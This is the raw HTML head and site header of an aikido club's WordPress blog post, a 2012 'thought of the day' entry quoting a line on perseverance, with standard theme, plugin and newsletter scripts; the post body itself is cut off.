

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aikidocentar.com/vrh/
body_size: 73891
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.aikidocentar.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>&#8220;Vrh izgleda kao da&#8230;&#8221; &#8211; AIKIDO Klub Centar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aikidocentar.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='simple_tooltips_style-css' href='https://www.aikidocentar.com/wp-content/plugins/simple-tooltips/zebra_tooltips.css' media='all' />
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aikidocentar.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.aikidocentar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aikidocentar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://www.aikidocentar.com/wp-content/plugins/wp-image-borders/wp-image-borders.css' media='all' />
<style id='wp-image-borders-styles-inline-css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: default !important;
	   border-width: 0px !important;
	   border-radius: 0px !important;
	   border-color:  !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen-child/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen-child/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie.css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie8.css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie7.css' media='all' />
<![endif]-->
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/css/jetpack.css' media='all' />
<script src='https://www.aikidocentar.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js' id='responsive-lightbox-swipebox-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.aikidocentar.com\/wp-admin\/admin-ajax.php","nonce":"8e7ece413d","preview":false,"postId":1355,"scriptExtension":false};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<!--[if lt IE 9]>
<script src='https://www.aikidocentar.com/wp-content/themes/twentysixteen/js/html5.js' id='twentysixteen-html5-js'></script>
<![endif]-->
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='https://www.aikidocentar.com/wp-content/themes/twentysixteen/js/functions.js' id='twentysixteen-script-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://www.aikidocentar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aikidocentar.com/wp-json/wp/v2/posts/1355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aikidocentar.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.aikidocentar.com/vrh/" />
<link rel="alternate" type="application/json+oembed" href="https://www.aikidocentar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aikidocentar.com%2Fvrh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aikidocentar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aikidocentar.com%2Fvrh%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1355,"post_name":"vrh","post_title":"\"Vrh izgleda kao da...\"","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":1,"name":"Misao dana","slug":"misaodana","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"","parent":0,"count":877,"filter":"raw","cat_ID":1,"category_count":877,"category_description":"","cat_name":"Misao dana","category_nicename":"misaodana","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="183476" async></script>	<style>img#wpstats{display:none}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="&#8220;Vrh izgleda kao da&#8230;&#8221;" />
<meta property="og:url" content="https://www.aikidocentar.com/vrh/" />
<meta property="og:description" content="&#8220;Vrh izgleda kao da para nebo, a put koji vodi do vrha nazvan je istrajnošću.&#8221;                                                 Charles Darwin…" />
<meta property="article:published_time" content="2012-09-17T18:17:04+00:00" />
<meta property="article:modified_time" content="2012-09-17T18:19:30+00:00" />
<meta property="og:site_name" content="AIKIDO Klub Centar" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="&#8220;Vrh izgleda kao da&#8230;&#8221;" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-1355 single-format-standard wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.aikidocentar.com/" rel="home">AIKIDO Klub Centar</a></p>
											<p class="site-description">Unaprijedite svoje fizičke sposobnosti, poboljšajte zdravlje i ojačajte duh</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="primary-menu"><li id="menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7707"><a href="/">Kategorije</a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://www.aikidocentar.com/category/pravo-u-centar/">Pravo u centar</a></li>
	<li id="menu-item-7719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://www.aikidocentar.com/category/moj-aikido/">Moj AIKIDO</a></li>
	<li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7779"><a href="https://www.aikidocentar.com/category/galerija/">Galerija</a></li>
	<li id="menu-item-7717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7717"><a href="https://www.aikidocentar.com/category/obavjestenja/">Obavještenja</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7716"><a href="https://www.aikidocentar.com/category/misaodana/">Misao dana</a></li>
</ul>
</li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://www.aikidocentar.com/aikido/">AIKIDO</a>
<ul class="sub-menu">
	<li id="menu-item-11856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11856"><a href="https://www.aikidocentar.com/aikido/pravila-vjezbanja-morihei-ueshiba/">Pravila vježbanja – Morihei Ueshiba</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.aikidocentar.com/aikido/ponasanje-u-dodou/">Ponašanje u dođou</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://www.aikidocentar.com/aikido/program-za-kyu-stepene/">Program za KYU stepene</a></li>
	<li id="menu-item-11136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://www.aikidocentar.com/aikido/nivoi-dan-zvanja-i-njihov-smisao/">Nivoi DAN zvanja i njihov smisao</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8753"><a href="https://www.aikidocentar.com/aikido/rjecnik/">Rječnik</a></li>
	<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://www.aikidocentar.com/aikido/izrazi/">Izrazi</a></li>
</ul>
</li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.aikidocentar.com/o-nama/">O Nama</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-drustvene-mreze-container"><ul id="menu-drustvene-mreze" class="social-links-menu"><li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7500"><a href="https://www.facebook.com/aikidocentar"><span class="screen-reader-text">Facebook stranica</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1355" class="post-1355 post type-post status-publish format-standard hentry category-misaodana wp-image-borders">
	<header class="entry-header">
